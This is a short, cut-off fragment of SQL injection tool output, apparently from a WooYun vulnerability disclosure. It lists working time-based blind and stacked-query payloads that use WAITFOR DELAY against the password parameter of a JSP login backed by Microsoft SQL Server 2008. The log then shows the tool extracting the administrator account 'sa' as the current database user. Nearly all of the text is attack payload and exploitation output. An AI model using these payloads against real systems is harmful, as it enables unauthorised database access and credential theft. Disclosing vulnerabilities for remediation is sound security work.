 Payload: queryCode=1&pwd=1'; WAITFOR DELAY '0:0:5';-- AND 'vefK'='vefK
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: queryCode=1&pwd=1' WAITFOR DELAY '0:0:5'-- AND 'UIjM'='UIjM
---
[19:56:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[19:56:38] [INFO] fetching current user
[19:56:38] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[19:56:54] [WARNING] adjusting time delay to 1 second
s[19:57:18] [ERROR] invalid character detected. retrying..
[19:57:18] [WARNING] adjusting time delay to 2 seconds
a
current user:    'sa'
www.wooyun.org